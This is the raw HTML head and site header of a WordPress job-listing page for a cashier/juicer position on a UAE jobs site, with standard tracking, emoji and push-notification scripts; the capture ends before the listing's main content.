

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobdxb.com/2022/03/cashier-assistant/
body_size: 15649
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cashier Assistant - JobDXB</title>
<meta name="description" content="AS A CASHIER/ JUICER YOUR JOB RESPONSIBILITIES INCLUDE, BUT ARE NOT LIMITED TO:"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobdxb.com/2022/03/cashier-assistant/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cashier Assistant - JobDXB" />
<meta property="og:description" content="AS A CASHIER/ JUICER YOUR JOB RESPONSIBILITIES INCLUDE, BUT ARE NOT LIMITED TO:" />
<meta property="og:url" content="https://jobdxb.com/2022/03/cashier-assistant/" />
<meta property="og:site_name" content="JobDXB" />
<meta property="article:tag" content="Jobs in Abudhabi" />
<meta property="article:tag" content="Jobs in Dubai" />
<meta property="article:tag" content="Jobs in Sharjah" />
<meta property="article:section" content="Jobs in UAE" />
<meta property="og:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:secure_url" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta property="og:image:width" content="410" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="icon" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cashier Assistant - JobDXB" />
<meta name="twitter:description" content="AS A CASHIER/ JUICER YOUR JOB RESPONSIBILITIES INCLUDE, BUT ARE NOT LIMITED TO:" />
<meta name="twitter:image" content="https://jobdxb.com/wp-content/uploads/2022/03/App.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sajeevkadavanad" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Feed" href="https://jobdxb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JobDXB &raquo; Comments Feed" href="https://jobdxb.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jobdxb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobdxb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://jobdxb.com/wp-includes/css/dist/components/style.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://jobdxb.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://jobdxb.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='bizdirectory-style-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bizdirectory-font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%2C700%7CMontserrat%3A400' media='all' />
<link rel='stylesheet' id='bizdirectory-bootstrapcss-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bootstrap.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-fontawesome-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/fontawesome/css/all.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-css-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/bizdirectory.css?ver=1.0' media='all' />
<link rel='stylesheet' id='bizdirectory-media-queries-css' href='https://jobdxb.com/wp-content/themes/bizdirectory/assets/css/media-queries.css?ver=1.0' media='all' />
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobdxb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobdxb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobdxb.com/wp-json/wp/v2/posts/662" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobdxb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://jobdxb.com/?p=662' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobdxb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-381141409"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-381141409'); </script>
<!-- /end HFCM by 99 Robots -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://jobdxb.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3825bc65-dacc-4102-9f31-5c12fd5514df';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://jobdxb.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.49809676-9f7f-4916-aef3-fd94958742a1";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jobdxb.com/wp-content/uploads/2022/03/cropped-App-1-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-662 single-format-standard wp-custom-logo wp-theme-bizdirectory">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
		<div class="site-logo">
			<a href="https://jobdxb.com/" class="custom-logo-link" rel="home"><img width="175" height="175" src="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg" class="custom-logo" alt="Logo" decoding="async" srcset="https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App.jpg 175w, https://jobdxb.com/wp-content/uploads/2022/03/cropped-cropped-App-150x150.jpg 150w" sizes="(max-width: 175px) 100vw, 175px" /></a>				<p class="site-title"><a href="https://jobdxb.com/" rel="home">JobDXB</a></p>
								<p class="site-description">Jobs in Dubai, Abudhabi, Sharjah, Ras Al Khaima, Umm Al Quwain and Fujairah</p>
			


		</div><!-- .site-logo -->


			<div id="hamburger-menu">
				<button class="open-menu">
				<span></span>
				<span></span>
				<span></span>
				</button>
			</div>

		
		<nav id="site-navigation" class="header-navigation">

			<div class="menu-primary-container"><ul id="primary-menu" class="menu"><li id="menu-item-9879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9879"><a href="https://jobdxb.com">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current_page_parent menu-item-has-children menu-item-15"><a href="https://jobdxb.com/jobs-in-uae/">Jobs</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="https://jobdxb.com/?s=accountant">Accountant</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="https://jobdxb.com/?s=admin">Administrator</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="https://jobdxb.com/?s=secretary">Secretary</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://jobdxb.com/?s=reception">Receptionist</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://jobdxb.com/?s=sales">Sales</a></li>
	<li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="https://jobdxb.com/?s=marketing">Marketing</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a href="https://jobdxb.com/?s=engineer">Engineer</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-211"><a href="https://jobdxb.com/category/jobs-in-uae/">Others</a></li>
</ul>
</li>
<li id="menu-item-33118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33118"><a href="https://jobdxb.com/?s=dubai">Dubai Jobs</a></li>
<li id="menu-item-33120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33120"><a href="https://jobdxb.com/?s=Abudhabi">Abudhabi Jobs</a></li>
<li id="menu-item-33119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33119"><a href="https://jobdxb.com/?s=Sharjah">Sharjah Jobs</a></li>
<li id="menu-item-33121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33121"><a href="https://jobdxb.com/?s=Walk+in">Walk In Interviews</a></li>
<li id="menu-item-14961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14961"><a href="https://jobdxb.com/category/tips/">Job Tips</a></li>
</ul></div>						    <div class="social-icons">
			        			        <span><a target="_blank" href='https://www.facebook.com/jobinduabi/'><i class="fa-brands fa-facebook"></i></a></span>
			        
			        
			         			        <span><a target="_blank" href='https://www.youtube.com/watch?v=RuhlzuFsLQQ'><i class="fa-brands fa-youtube"></i></a></span>
			        
			    </div>

					<button class="close-menu"><span class="sr-text">Close Menu</span></button>
		</nav><!-- #site-navigation -->

		</div>


		</div>
		</div>
	</header><!-- #masthead -->
<div id="content" class="page-section">
    <div class="container">
        <div class="row">
            <div class="col-md-8">
				<main id="primary" class="site-main">

						
